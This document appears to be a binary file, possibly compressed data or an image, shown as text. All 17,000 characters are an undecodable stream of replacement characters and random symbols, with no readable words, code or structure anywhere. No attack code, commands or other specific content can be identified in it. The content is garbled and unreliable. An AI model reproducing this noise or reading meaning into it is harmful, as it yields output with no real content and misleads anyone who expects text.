���N��F '/¥��DI�����c g� -t��̶�TB"�`:����*I�d�`I����Z��9y��U��f4Vï�r�e�z�#9�vڏ?H$�`F�$�Ê�&�o��d�@g�#z�s�B6�#	�xNZm�γ�M��������b�7�����D��Bs�ɏ�x�cs	� �X_R.�`.Jd.$���b..ڱ0�M�\����S�����'����`�p~$5i�}�� ����bd:Rvw�����`�g�}��Tc
ft���դ����Hx��Ђ-�5�d7�ż�z��Ɯn����b"k^6_�T�1���U��?�-\�W�t�ⷘ�_c+�BsI$^��*�Ys�u��D���ۏ5���">D z�	�~	:��8acA�K"/����^�0I��~hq̓)p�t�y��y%.��J��GVD:�쾄�,n�fx{�$2�I�w�^��̨T�I^�h��wuـ#5��e��V��`P8ڣM3�Z�R�F,{�n3�m���,ę6�+`��2�h�)� ҍL�!\����}���E��*�/���{r�%>|�:�:�	ڲ�(�Ȏyd��H��.v�W��0X���/��q�e�,.M4�D_04,	�Ҷ�� ��"�d93����!�Zj�ȴEv��U�۹�����ɋ9��H;Tg��Ub�P�-��!R*ۂ�8HB��e���+�3��c6��w�wk�٢h��\_�k���b��Tj�r�&���B��*�(����]�/����X��Y��ձ1[�)��?��\؅1�a�]�HBh�`�#�v�c<��"�m]V���,�~+�����9f�a^���N��ܹ�-^�;�,
�8���{���E�{�-X~iO�� vc�D��oJ
�p���3�R���P�Zq����T�jh���Z�C?��!��L�S���\���*�Gƪ]�(��
���'�/��)�@+�B*�/ �+4�Ϛ�+N�U>\�7�A#����+eJt��J(��8��V���cn
u~8�U
e��� ��Id�tcE�8��c1fQ&���v�����S�U�%���:�&�8Eٌ�}d~�6n@4�*l�D"��C��0d���ܣ1Ul�3��g����l9yKE!�f?yj�V����!!ָ�kR�)b���$��*
簃�_�A�����b���(C�J[���*>*��ߡ�-��1#b��1�S3r�8����F�;��@ob>۔x�r1�,�0	���$�O�>�G�|�_5?b̅� ��)�٩(w��T,w�A	��S�,� 1wFJ�t)��"� ��(p��#���G�!�$��{GG|���Ӈ��xw��ʓ"���+��H�/E��珟�Jj����Fϛ3Cr
�>��[���F+G�~�HU_>|8��j�ԥ�6��U,U+8��Y���*���n՚��]����K��ܫx��]�������S�հ�|Q�&6z�h[���iDj`��x7@ߋ'�i!��(����*]��φ��VQ߸�paz��I|g$
d#�5ѷ�̎y+�@_�|�>�=�3���|Ưr7�w�D�Q���h��F���6�<%����~?ȣ�@c�#�x��1�p�eFCu��K,���,�T��$�H5�d�K� U�V�YR����Q��e�AeTY[�E�V��Z8���V���U���dZT]EE]�E��)	eTH1eVW)Ec[L2E�\YQ(�Qݨ�g��&Ohrރi��y�oF��=@ؐ�l�,u=`�p�$!ѣ��r��Ss�ZzݦP\g�F��0�Diy'^Z�=�D��#�=G��\>��[�i��> ��CwƧ�ABdPC��6ѲQ����H�S��P�ġLܒ�L=��M$n�-YWD�3�e]f�fIYqbP�$RoٻԽL)6��iA�d��t%��]٤eQ�1��R�1	�`S�e�4��؏��՝z�!q���f'�B��d4��Ӊ��c^C.ܣ�!�;����Лz]J�V7�v����pځ'r��T<��ԑ��pD<��#�<�����E���c�jAP�;3;e���s�r�p��G�j8��q8ҷ#�4�N6��<+��K��U�QVa�CɈ�Fi�����TY�9����]�0�f%�?bLp�w�e;��%��Kb�Ǵs��U��ZiBL�<�v���>6�s[��0������ =�=$�F��<�.���5+]]J�[eղ�9�������P��>���=pp���:�	P\� zăV���@�!$P@�Z�B� ���'S�Nw����\�Pٚ�IV�l��%*���Dݤ&5��f�?�({I	G �)}AG�>�0/�T�sP�>�0�|yF_S�������eJk�[5���EdkX���l�"��`�3�4�q���Esը�N'�k�����ɻ4�"�A� ��G��8RK���2���a8 �>H�G���yS���18%�xB[�q�/�#.�z���q�CMyB��� (g�i�y�b�M���V
O�)�Uk��akh" ܐ�<QN^B���E��G�$��E��|W���$!Q�G���֩���Ii��Z�h�4�QIk<̽�'���Sb�s#1�&g7&3���TL� ���?h#O�1KQIfp�>J�Д���ηK-G�CS�,��AoA��r4�4���=�ɓ��dY ���Ə��G� i���%3w��	�ŝ�e'{�!�s��!��E�A�����&?��r؅�s�3���a�'�-e9b�"X&щ}�ld��3�.am4���?�Ʊ/_"X�&&���L}Y㔊4��dTNd���c����Q���7Du�A�y��&2��}Y�b�����xS�wv�?�d�E@�L��h� A	'�=�a2���?�p�r�����H�ؐ��8�Qb�Y�n�O��}լ�����n�9�G���8~,(���Ĕ�4s��J?���M��<�xOv�SG�a�c�c�JL�c�V�+M�2�}(^�p���bl៽�@��MD;m���@�����NvPJ�7<n����)��^�S���<�����'��jq��U	D�S}��^�C���>>Y@^O�<nP���7�	QIT��D)����MKe�[1!�K��q�(E���O`�����|�F��!�]Q\�7��zj�wJ̜���
��-��D�(F���3[c�q���h�"Z����~x6�|� ��l����Z{=Be9g;��Զ�U9����|��4�đ�y�R$|��7�pX��p#�)M�.�R���2e~E���r��#��E��đ�5�8wX"��D6�|		�9̑G6��R��YX)�}'R��sE#�
K�L��$��rX	K�8-�#Hq��afG2%�ٖ��,�|��P�-�m{�*�5�X8����G�}g�}�~����=�H��c3��}���� �O6�b\!S�.�赝O-�<��۝&?�z�%Rn�ļ_�$C��DR�E�&���]Am�D�O��Z.�O�G�Z�������O]Ὀ��;�H�+diS=�Ę����[��u�EI�}�������{�>�W��^�l�?�A��#pdQ$"�d;C\�(��lU�^4��ם�侞�(:�*�3�,5c0G��s��S��%���nR��e!��7�M.�V"���C��M:�8OЂ�4Z#{�22�@d�b�f�]2{��L$O7�|�AlJq9�Eq�a�Tk�l�sF��rW�$��u�&�5<�<�Bq!k�v�b�W�w�p�[��,�av
�n��(gJV�\��(��(�d!�!�� �@S���3��_C��'w<���Тq`pSCu>�cyʵ�&C5�i9q"vUC�h.0!-��w��jD��kC�"&���3"kIa9��%?X!�<��$ZQQq/4cbQ&��F�u�"d�QVw��v��m�Y )�H;c��[G�[�� �h��w���!7B�(�A�&>f� ���!A
y(OC����)�*@EM&5lv�x��7J#��CSP4�8�D܄C�B.�'j?���J��5wJ�j#����.�P�N�j6�'�(E�30	�D@#sFQX��%b4Qw�%��tU�}���i�c�T�$MBdx�F��AJ�[Ͷ6�!��y����R��L:�'�W?�0���rh:c�>4v�(�I���G 7��pI:SS�IT#?�oiQyiEM���zS�ޱ�R�"2D"�(@�"��O��8�r#�rYg�'�6b#@�=zAd47{E��s��A/�4X~�E�7{\�0�|nt��%5f�sG�aE�F�R}�jX����m����l��=1~d@vt�m���4��Tv_�
��daxq��9�2�2~�3��T��7�u����Ri�ه��>&	9JPC��8�i�a��pC�A�%SQ�H9��hh�d��I��s�~e2ba>XbO�X<gOH�DW�/�<��:�0w��5�%;�<v1x�w�dq9�4>�8>�	�I*��(s�3�'^s�U���W�
g�X�ʈ	��pm���K�S���$T���)�V�6S�z>��q݂8�D'�C8�i�wW2�Ue�6���b\!�Ԝ�bC�X�3#(f&��OL1k8�|5�P}�����rT&]J�)�w%�V��U�@�?n�d`�hj�3�F��WW$� 7x� 9���(L��RƧ��x�� )�懈�"A�!wV�P�z6���Ԕdթ�V��)��)�m�ILs>E T�!&��)��8�.�z�.ˑo�%^���$XO�%XA���>�k�#}4�98�s�!O�5E��tOd !� � ,    ��  � ���'p߾�*��/�B��d��>!��{�� �~����rdI� 穜WDe�y;��(¯~z���1O_O}F|�
t^������׏H�K��9���L��i�){U��S��d=�&I���5$�l�!I��16�)�D�^{�ڳ1�?Ç�*��oҼI���oG�˘3kFl�1�������oi���Q�v5il����6uk�@�>�
���N�>��dۥ��'g�����ŝ?���wq�Q�&���,��?���w��/<ro�}��i�(��}��a�e��H�";` E Q � ��L/ՓA���;Γ�OIՆi��v�l ¦�Z�ŵ����V����c/��ڈ#&Xch����e�혙=��D��S$e����;��$i7r�ڈry1ׇ���\oay"[���rd]rϵ����a�fl(iW[g2W�u�E�ԧ�
�ݞ��=ɗJWѵ�HW���0A���`�����1�RQQHhąF��J�$E�x*��Ԉ&�
أ[�y�Ho�f�jnmU�S�6��E�cF��f��S�>��D$�a2��f:���?%h�b����@�ؖ���f&c��V�o��m�I���pq���Tq�'I�2�s(5dPf<l�x�dFA��'E�
��A���>x��(\aڴ�+Ӥi��jj����L3�:�N�3Q=�J�rj�i��%��I�~��~�|�ֈ�ux+թ=q+<������*�ٲ3�	��Hf��eg��ٲ�9�Z��II�C��%H�v��J�i���D���SX:�(���kX�k�(%Jj^w�3�@�	��@8�x�I��'�A�^������>9�En9q�ňꊶ�jb ��d��D������<ŭ��n��%�ߗZ�F�UZv�V^]GY7��fF��giM��/dJ�/�e~��!�*z,��V�P���U�:ܽ��z��8^��Z�4�j9��+ȕ�Ȏ:!�w(V:��u�yD��2��F>�!�`�Da�Ԁҵ;��(5ãM���; �%A�����BF�Z��t�o4���3F5p�����"ԠH.h̍_��f=�YI�GL�T�!��H>j��43=*�/�Rh�����{͋Jd��,�9gZ�$9��J"n:��3���,"��Ӥ�'?����NB�'���!i���E�Ws"d=�u<� 
y�]��;P�bh� �<hg8��􁪣��B������5mWĹ
iBy��x�o#�n�B���C�S_edR�A�	5���b"����O3K��a�whDQчо5N�+4����^EQ��O%�91ZE*>���i�"���Kv�gi����'񌮥��0�$��c�9=
ڑw����3�d�)���{�Ys�3/SD,B\�*�%�y�$JQR��r�$�A��7��t+V3��P3��ŝ�ʖ��tO��m�'@3#2��� I�G`შy�d�7ޯ�SE:ݩ�+�$E���W=P86�W[v�O�9)�`�&��9}�7`�C4v����*D�AR7�����=��Fn8�8*41���T1�LE��A����@21
���|$��=)UV���u�^ ���+��V���PcV��E��Bd�5Oi᳎����f?����݇,g�����1Zb���u]�8S|�f	&VNzQ� ɠ#�e��I�����$Y��H�s�+�<��щ<�i��&2��cR�J�.h;"������S)0N=�"X�&���"Xug<ۙJ��*�e�����h������#�8�e�53��FT
�c,����hv�c��?�/L��<������A�9�=��Ek� )�:y�).X5z&�����1��0��:
9"���J�&d<xd��0>3�hp|���T��o�]!�W�9y*Ǆ�j�l<�DT0��Q�p�wXhG񉃢p!u(ip�0����D�yy�!Q���(Zu�g>��G��y~��g��a!����B��������0�tB�o�˨��c�H"N���$�/��Ok��k	��%�	j���yN����P9��l�!2� ��!�F3� �@!F�S��s�&3�-�Mjc2թ���W>
6�ۓ�w9��B�`x�`����'�X���3�ZC��L�����߿nV�n��Ɉ� ��<~ $�{� '�� 1�ă������͚5y����p���:I'��9o���:���M�8j�T<��eFM[�L�����rv0�_i
r�u.�<t�щΓ�"1l*AT�.O�Вi�̪W�6՗�*�|�QO�-�h��h�^c����"���4a�\��j=k������>!���xx�:1������N��X�q4��Y�CI�0wID�c]�i���6Zq�Y�u[�b�B�3K�UhAh��Qc2�;6;[1b\�L�Bdi�Ȧǆ@*"L�2 z TmZuϧ�V!@AP>�����eR�y-�"(���{@�>jgo�$҂��WA�G�p�7pf�w���0��k�� ��*��&HEgi�axy$��GN�"1r&�0U�Z���Q��c2�z'cG`(�B�*�;M�yq�[���B,CȖLZ!'Mqt�3���rUR�DY�3H�e��Y��X�n�H����_�Fgms6x�6f��Q�@�w� 'p�X(�8�v�1�B=�%V�U$A�G/7���D��q���#����0����r�'}"x�: �5���!��Rjm�5�QM�L7�S�O��H� P* b�U�mH� ��U7-�4��mQ��P��jv%,��(�b�bw�>�B��-P�G7!2|7݈zǆ1��)��8KF0N�U��������5�H"Ci&��k��0�� �A��r���J��0�B��:9Uc�Q�q{��0�HE]R@-r��|9(#`d.(y<����B����R�A��)��eX�P��4hQg <j�H�$ђ��d7�#~�OF�wH��ߨ���S���#��	2��XñI+Ei���_�bq��'�r��awiA�uZ�xC�`1�b&T[aS�"KG�A!�fs�����]ij���a�����T�RD�4P �V���@)� >�;�*Y6����٦mD?�BV�7��.V�%�q-����#b���w?pxyx>��61׹B\��q�HԒ&�w�8���g�8�9j�ɞ8�q�A��'B1'7���b⡐{�xx�[�	�'r#�I������!�d"~<$\83-�"Z�r�;R�l0��K�a�?SuK��3Q���XT��AF��y�6��6��_��W�ݘwx�wT�:����u�$h�yK�2R�d��Rg���@�E�������Q)�u��c*�qr#41�(sq�&�9��ge�8�J��q�i�8�L�Q@�#ϕ��%�,���Rzp|?�;� 鲒�ZMrMB�*�^tb��2EٲO�Ig�j�f3?�p?��=���g��wI0��3���ߙ��#��&R������y�Q\q9$2��E'�Q��Y��G����.$��Jf2��ti'c'�qH��ڮ\��c���s?*8� "*2��2P�KBF��!L!��VuR'g�h�\k�=�>j&w����G{\��vS	�ၕ��!��a�B*(F <��R���z/D� 9%q��yQA��!0�y��hy��e�#1sA1!�a�#1{B�E	Ǧ:�*��5�!;VR�&�%s�R�Kѵ�DV�.�T-�����eö/���D#�a<j[u�w]<�=�XH�N��%�#_K�$�W�$���1�+k��[k�8XC���`�@��XuX��wA��KIR�5�&faY=I]����!����Ft�!�dQK�Ac9�)�z�����@!���%%'"�Y�X����]Kb��"��OH9�m�C�0=�Td�C<�d S�e	+�V�m�G�+2
&4Zo��v��O������wਸ])��Ǩ7�:4f�h������y��Rk�\�dZ-�A�59����!l��7;jrX��0�E�����e(p�GX4�*��t!���qx��[�����.�ř�7� �>?�)�DZ�L����2�ηDTW�F�V�4�"t�Wz$i�-P���p�������k�Ks�;���$�(�hI!�8����L�ˁQ����{�Ba�ֈ���(Z����0�Y�����B�׉8`P4��[ځR�zQ���{��K|qe.A�P�s�38���qH�JF�bDFh!�"m��G�m�	�E�'$�~�z���k(uL��	2�2�2%���}5X�+(���d/����4���B�lb$u�F��EASrtq��V
h�R#(�C�k5�zY��)&��[R��sN�FYqj�ԋ�'��D�3<�0��!.4�y�x����d(B|0�\*�|Xf]�� F�R�u'Wd����٢o�Q��0���oވ�jǰ���(� 	�t!�6&S�7��`U05����Zq'����{��I�)��ˤ��f�Q-�ILa�,v��:��j.T�<��=lc$�(Vۺ%�y�6�j�Zѵ���w,`['���nʬ�dN\�BeGċ�5⧢��gԉ��8b-o���ſ`8�x���ܱ��	2�6��x���D{�L��A-��&a�׮�Z�D�l�B�g�-B_q�����{=���� S��3L:"s1ǕM��8�ʊ���5���O��ы�Pn^�R�.�A�I=<T�һ��d�Ũ29�ϓ�Қ�B��D��B+�I��wp�OI!2H`S=�m����}u(�M8��$��e �,�d���!�w�䒄%���\���ӂ�Z`A�$��&��)kinB�ch��o��kQsuH���2��*N�ԛ��	n0 ��R�á|�l  �p.��?@G�Cyȯ�Ҫ�)F$�A]��6M�j�WM̲��s��!_jS�px7�ݸ���oI���e�p�1�M}5ʖ��9� �����������x�*'h99A��h���N"�0]A��1��WAh.t�ц�xc�E!Mm@T XoT�X� �Tm Z��R�[ mT�l��p/q�[����xO��i���Z��u ��x�j��Y�a�[0��js �j p�E0#� C�  !�c]ZF��I�]�]r�_$½6��Mn�f(�}ױ�,�X�( ��õDPX�{��_Ű��yNiЛ��u�vY��ĳ�wJ���w��Vږ��/�S�'֭�����ʫ"2r� k0�m�fT��qӏK�~R�(��p�C���[�E�E�T0J�7qb�UjT�ǖ�~6$JZ3rÆ�"FT�J8a:TX��Ea�lQC�M~X�`ٱF�Ct��g$�#U�ٺJ~E���1o�>����v?�q���nX�p���w#��x�n�\�0�{���������,~��;|�$�K/��}����go��%vT���ױaϖ�c�k��PG�W�fn���@�� ����^����TyP���|'N�8�>!������H��o��_�|Mh\�f�*-=�K��χ��5��@G���I�A)�8D��� С���P�����%)Z�H�zß�z�� .,�*��K�F����'��𪩶��Q���J~v�'����+.(��-}�Rϰ���0������B���S̲|�y��@�4��ѧ��h��5;k�sO�l�g��v�'8{T{N8AuS���A#"�G�A���$M%�P"/����N�{�����	/T���/�#�q@�6����[�c#8IZ##�b�~6:�X�F96؍6�H���c�-@��A��6���(�5��Ԑ�((\�F�d�0���(�*b(z�J,���B/~�*�	����.'2,|��=Ð��0!�c̪z�§�|$�G���a3�UT�1�/}������6��ԳϚ��8ޤ;�9�}-����8b5�Ju���@#��{���N��>/�1T=BU$:[��f��O�����@Ia;{�7�i�VKސ�D��`�HD6D��I����E��<z ���x��@���@7��;�>�D
5
�(1���_F�����cެ��
/��M
%ҝ�G��J����kɰ�A�z�ϯ-,�&s�ކq4-��lM��)OտЯx��b���<�n��T�7Eq�iR�T;踥�FRJ�Sj*%�B15\M�a�X�L�� w*�Q��H�������P���#�#I�R��	*"P4�}�D�PQ��5b#���6b����!j�&`2	��6�aC��0�� �#��D�����D,� �Jp�pe^��QR��/���H���A<��.����r$�u�aH���|ԋJ����A*��2�)٪y���L���Q���Lf~�_&Wӿ�&:LC r3�X���Βf�)p8��bNA3��kܡ��A���>��� �+�h�W���=\ȐG�a5w�!��8����"a����HH$@���i�:�Ē1�H�Kv$jx�6�F|�@�PC	(���Ha�R�r����W�Ȥ�).l٘�&��Hj)����2�z�#+���b��HEZ�1���n0�H~L	3a���@>iR����ih����8�Y!qT���R�GuB2��N��x$��ɠj;�:��Ɛ����7x 7�w<g��L�	GM�:3�6�P�>(���HZ1�<���l���Etd�T��p��4 �7<�d�b�7��#�!�q���B
s ��є|�eE�Q���.u����$爼�"̎r!Rc��$�E�#Lby1��1�yGG_%����<�̖����O�7;ZDl���J[��Y�~S(L1�i�N����!\ʨ�|\���j���ɣj���>*cT����,!�^Hg��(Cj��Hh���-����H�NuH6=��L�v���,ː:���5���p����i�&��YH� �B6��P��Ѡ��e㒏�;1�pQ�ms{�!�h1���ըG�3!�H�!g>CAW5�3�^<�����|�HNgv�>���$�L�ë�-*�	�JVX(�>�i���q��㪖gk��NW'S��J:T�|����2�DEpe��`h��@Tiq�f�8F����0�@�i#��M�-�8�6\�6��6BX��®��	25�����˿����
Yh���'�Q�R����e>!|�3��a$��%� ]�oK����0�!������Y�ܽ�m*�ע��7�*φ�@����=��MY����R�1�xγ�IoMkQ�j��1��{d���!���M!��O&p��K!���m3�%�Hp\:�P"9�HC��5���<��lܐ (6�C���ԡ�6Ih���=�z�,mg��ڮ;�vQ7?��A�̛j�ޙY�1[�2I���2=�x��������x�6z�n=<����O�8�,B��ޘ�i�Dq0r���8?�i,.4>�7��o.O�U�L���[U��#���G&���S�jmXC�c)�t��b3��@���I'lԃ�W4]!���B^Y�K���T6;�}οF��D?NG�9�gx|�2�17Ъ$(�-ੲ�л&ٶ8r�| [�هዤHj�B.���ٲ��J�=��������!�;�A����#���m	�C*��e���/VK����ٙU:��)�S9���),��U�����̋�ݨ��h�-��J�8b����a�T�	o�`	�#��3�<q�˺�*r�c�7�9�$g���)�8�? Ax	*P>��|�y�&k�b2�$u���3��ыyP��(M+<@2��<��� ���08��x�~�����ޠA���
�L� ���/�{�Q�5D�G�+�R4�:*����[� ������Pܴ�9��p�{��DB>�ɇ� ��h�(%�#�m��z:B��;�T8,ʤ�j�7 @K�+��&�Կ�S�������~ 7|B�x2�	�
7\�׉�s+�	�����yX-k����#�Ɉ$@�(};5���0�Y�V�����{�_�<����<�@Ʈ��p���/��A�(�����ɟ�H�$���� B{.�q�s�����ǿp����w��	�z ���d#%h��kI�����3�8 �8��C���R�~|6`���H��:�HD품��rQ�BXțh��Z�&�7t���Q@��#(y�;j�S,�T�-2��$��V��#	#�(�����I�2	��|)y�ˇ_��`4�bDFb�`�.�x�Y Qj��H	q4V3�@Y!�xF�=@��A����v\�H��Z>t��⃹|��� �~8I��AٙN��3��A1��E�P̴��Ȉ��w��f����ҫ�J��I868�@`���Z�����"�LP�5:@�N�;qs�#��A7)Q~(�����/<.W܊7*����r���� �	��#��%��J��S:���b���0&\B�J�>%�ݘ�b�B�j̔�@��3�%�GjG�Mc)���xT��x����@�:8L���(��?i����?��@��Dx5�������3� ����t6�8 6p6Ѐ��?����?��#���1|��1�ڒ�r��O|���2�9�I�X�ߺ��h#�1{#��EQӇ|Sx�X�V�N���J��9=O;%�8�$NR������Tj�����P��c���ڋ�Hbǎu�[��� ����W䃏0�_��:p� �_��|�L�Q*�Vx�
s�A�_��;���ن�6����sDV8�X�S�h�â��Ȋ���wb�����V��љ8�@�L��ő���iۃ��XJ�`.�K����z�/-#�����1�x�{�|؇�0 �aSUɇ���S<XdܮO
K�0�*�F���a�O�������K���~P�`G!�X���M��s9����7��I8��_A&���-��P���U�Z����P<p"'ڦt���Kԙ����_���z����iQ�� I����JO"�Zq?* ��3;�=I�d����#�M�|(�ي�ۨ�$+5�[� �vu#qō\��H�'\|�x0�����؁��ʂ����J8®T6I�F�\*���*�K4�U H�������]�R� ����)������0C[)h�p�����q e��+^�;� ���36c��)h���̣�!����9H�剋�5��Y�қ�Xۍ�XK�M�5䄺;o���*�2�Ҳ���<`� ��xǔ�
$�%���0�w}#,�-�N�Q�J"(OYa����4=@i�=[a
 D���s*�ݞ3��lK��JP�m����:�-�x�K�Y$�` I0���_�����7;[e���ɾ�:� )�@��3�g ����@��T���p�)��5p�9����.hYѰ��M�;�E@��h2�x��6һ�(H��`J�D�x��ȇ#h��].AS�	��X���W�})-��2��j�^+���85�Ȍ��0�q%�ܧ�)�;]�B� �ؚp��3*�(����]�A��2����.E>W�P\�`�:0��zB�ЀT��?�V">�k:���.Rc���7`�fV��s�z�e560����Y���lP~�O`�x ���ͳe��d���jcs�	��D4ҙ�D�|�Rจ��+ْ��31�~�k��J����WA���;x��� ��
^�S��n��J�{��D�Rr��f�G��j^n�c�=e�e�C/QZf���� ���Gf�<��W��TR2*���M'��$�ob	Xϳ~�����1���8���'�p�����}%�;��rB:���&E��m��J���x��͋yxH�>���ŀ��[Ǩ� ����'X�}�I�`�B��j|F���6��/�˔���Oa�EM��1�8�b˶T���3��o���o��*i���{���
%�?a��@��Fkm	I����ؔx�ܸ�Qf�1$�a~�'q�p�+Mm/��SK\uEV�!�4j�&��1�"(�겞,��)PA@J�;�"�%�	E*�%�t��v\�?�΂X�����?j�Jݠ&E�\@ͮ���p��ԣ�mgsCf@���}��ť|)0���>���ɒAb4��7Ot��e����Z���.��B�e���|i﮿�T�g5A���O�p)!u{@��#��+�7;�|�s�_��<ȼ'�,�q �d��q*o��w@b<�2�����!I���X��(T�E������������ �o\]�T��&8���^f�)��dK��� (b�ب�N�J3vl�D2�i���������KJ�m�1��p\�,\}����Fjz�2 |P�7��'A%�����>mm��f�Q�8I�8
!=�Df�#�x6*��I��-�iV�Db�k���(ȷ�̈$�&*��S�qA�����y���f~|[V�8�����O��0�zO���F�/B�/��j3w��[�R�u$Y�J�{P|�t&���kF�S��\b���#2� ~��h<{���{°�@{��X�?z�*���dɒ���\Y�$J%6��S�C!A�����gG��W���@��[� ��H��(��*V���ݸ!Oy?Ė�q��|j��{�6�����}7O>z���šo�~�l���%I��a�����ŋD�M��q��z�4�8��f�G��د��~QuF�����Q`���[�0�Q`k.�;�r��Y���2β�_z����ro��{���͇o��/۫W�_o֭��8(Z�p��	��ӟ����,�<C6�t�f�C�>���?��<B�����4]�E���w�D=I�YP���SO��X� 1e�Q5A�!?U���IEгc�V��0�WZ��W>I��V>JZ8Ϗ�M��<�Դ�;��3�Xb���]>�E���QF�gT�g	�A�՗�A���i��ZN��6�k��9g|�wÑ�݀�Bw�t���W<�ܠi�����;晧�k�y4�k�զ[�iP�&�� �B�}��G����E�R`+U�WZ���p�EM'�Sh�T P ���CV-USG}�7&tMIe�<���^�@��}��>��%�[oIזZx�������Zx%�b?X���K��tv��f�Qj<�6�h��\m�j욠�}�|�����iw���Y5/�(ZW�L�>GXz������[��z��W_}��Q���V�}��)q=\8��B*T'��3�+�4�����_k�c6J�ɤ���b�)6�SS6�1<K�;cTE�tR�^�O��yü���WZj�4��_��ee���E�\B�;֗Bȃ��a�SS�e6�gp�	�p��^����S|�����A�"O(��}<Xq73'����t�d7�u�o��\w�g�>���[o�����
�j�a���Xc-ث���$��T���涷/2I`f�x�VA��4����!F�G�!�Y�p��JBΥ�@�j�\X������`cx���#()J��ʑv66��E^a�����($2=�AP�=����R u1ڍ4㉠HT(֘F5IϜt»-
�!�y�jL��%j3G��=Z谮<ggӡ��|���e+��j��5$j�+M�>3�)w/����4���[�^��6aMKYYrєd ���%��=�D'#����-���� L�⭓�]���J|Ũ0!�1a��jXø��_��R>pХ��� e��0gu׹�E�_��/j	����Ul6V̀���|�c���\C���M%;����E��f�c�������:�9B�nPC�e.���y$�>��>~�O%탛?i�6�)�JNb�Jw�ڊ�}��X�f��#%��MG�SBL���D�v���"�4@x�.E���}P����H�a��L�H�JKZ���~1�-ع�Z&u͙n�GB�(�<���{QڹG�����FHPۚ��&F�Nl�A0�O��
>�ҝcAV�-jP c�����#9t5KZG;^�{���[�[��i�b�K���,�'��,m�g���ps�����<�.��w��zHgι$�Z�ޞd%LO�j��?���,�0�UJ�eQ�E��D��b�	Q���haS�H�k÷�Ehoiܤ�O�%J,T�X#)�j
��ox�j��N�	,)���&�M1�Cd�Bf'��5�(�fO��ɾl������9Fձ��C�c�c(M�K� �kL*��,�PYԧI���k�O-;ޭ����&�&��;�F�y���lK���)(��%���`���@�
"]��FN�V?��"%$d��Q��[�y��a������JM�o�i6�7�TZ�9�LC
�vf�=(u�;j���f*���O�!ў�ѰJ���	n��O� ���D��Heb�	�1������v:9N��vhMwԵ��"�`S�٬1O��gj>�Z�:��4�Q	?:F�z�K���]��e�u�:�{���֡)�A8�b+���o���F��
G���Hq:�V�����_�����3Ft�z�b�i$�28h5��E�<�:X����-���j���Ljx�;�X ~j��`5F<��N!�����ƅ�L���_�f!�AyK�hӒF2��\U���f[�m��>�=�ZC�E�.lMn��M���+�*�о�1]�0����\8�p+*6P�T�b�u%��e��#���J
+�h�Pz'JI��V�z�8��?(C�[8���_��os���L�b�_���㩘Ļ��8�v1�6J;�Ǩu[-Q�r�ǜ�蔹m(2�֖,��"K��] 8�[���mu��2���[{Z�cC�M���2^� M���avE���>�J\�l���Mm��P�H��� xEE`M<�UX`V�H���a����U^��}j���0]��6��]�]�(ɿ�����tR��X�Y�vI���Qb�XҰFF���E��ؽFj(�q �q���4_���ү�
] �j�{|[!�=�
k$���m�I���v���<=�UN�t���̔w샑\A��`������<`��
P\Qؒx�-5���^�;����W�X[�U���rQ
]@�y���b �2�]Q�t�b>XA�aҲ|��H�T���ɪ���d���l��vRϕ�D�ŘA�X� 2]�^����T[�Н��}����]��n�F ����â���y�]� M%����<�Y ��e	����M�O��xY⡗?�� bE���<$F��DA>����.JƐ�Q�^P�0�d�WL��W��=	Z0�t|�C��.v���>��>t��DOp�J!��d�Hn�FI�:a���A�A�	]]ar���h��=��]�=���J�]�|�W
AO4�	\�a�������U���H����X��Z�M)�o��u� �̏�}��M�C/��8UVh� ��>���;0ƁU>PF[�[̦�܌!�$�}�}��s8��d]���� z�qMZT���ڭF�݉��=��8�c���P%=*�h��A�U�Q6O������w�LH���,!&n�e�ɟ����V��%y�[|�e�U�����\]],��<��Mك���LR���f��.�.��l$'���C
��<���d\\�呁y�ڔ���B1�N|�K�8��p/�#M��՛�U�"�I���|0����p Tޜ��!f��@<̦�̏~^��eB��P�;����|�)j���c��V�x>��ͥd��G��f�I�q%�� ����N¦�L�4"B$�إ��@DE�l�*�KU\`J��ń�^�FF\�$I�&\̐Z��!�B̔�5��X��� HMtY�8���wfʿl�:�'g����0��<9�h��]�-_l ��A�<&O}�%x��YD�n��T��UE��x�{��Ȥ�=��H�����)���;�>��;|�P���0�>܃�	}GoE�A6�5���1Z˸��L`�`����R�K�r��>�h���0����0F�� b�����䗜�;ŉh���&��u�۰D��_�t���0e�$��+s4Җ}�Fn\�R�Fa+m}�\!]����E	]���O�I���)n�
0�|��f͚n��˴��yD�`�J`�a��u郡E�s��q1P���6�5A�����e ��Y߈�Ȓv����H���]���Т%�$�NfJ��Tф�6!��(�%E�b�Q��[��y�_�?��u��4m�s(�ayXV~L�#�ܩ�tg̼����V�9ĥ������ t\��D�J�ED��{�
���˼�=�����>i�,Y����VPԔ��Hh�YW��UtG���d6*K��:j����&�.}͈܍,��t���<��]�<��F�ɶ���E���W�N�l���Φ�!��R"�Cx���&"�,ȲdI*�����׈|�m��:�pT'�g��F�a=���L
ZLʢ�]0�hmG�(���]F�g֝�=�J��)`vQGɧ��L�
n9�=��Y ��M�nbl�5���������L�(��pD� �zeE�؍P��������LqY���%�c�(�$2c��P_�W�hU�l��ؒ��dO��e���4��g�Sơ�ʳb��]FX�}p%@���ӽ�����6^	��e_�m����R�q��q���Y�G����)k��D�4�d��K��c.>���"[n$3�J0��H�R�Hz%U��+ɓ}�;h���H���)�L�,It�l�� ��(G���r$��J��l�A�d�,��0�q� �_���,H���P�=���5��t�.c<�!�P�AV�4R����G���� �r#���x��V[�rA�\z�D�+�����<Y�u��M�]X<��1�>��"��ڔ�3�>�^f�y�I ����ňP����	U��0�<, J�,��=�(����d�=D��@A*���xE0Ë��f���$��q%Mq+���*����[{l��-?�1=n��6���v���[�q���s��
F%M{�k��<\�>�`X=M��X)^��Agl��`n(�,�6ho)�s�72��.jaxR��3~K�LH��P�J�::�C�fZ���8U��H��K����G�)X��`�͜�-�ï�Ϟr7����pJ	�&���HH�J��޻y@Z.qs�m��V�m�Ֆ�U��T�-��̦t/�<�n.Z�QN�X��Dɏ������lD��Ht���[ɰ�K�Q!-vPNlQ:�A�a�ä�����dZ>� I,�V����TU\PO�Hp�kPh�=ܬU@�D|KV�2	�rʾЍnJ�����)�����]��,�幐���v��E����-H�����\�S��S+���}]��m��]��<�
�f����uX�n����5j	�l���$M�&�^ ��1ٜ�/�-m!Y�B�g���_���a�
o�N&+��Ay#"�H&�n�0��ݶ��&//w2� ��M}p�8KU�X������_E�ZP�]��5����
��8��p	��@ԒQ��+�=\�_�0>@� �(��%8��}r�qm�^���t���inX�f�{u,�%	
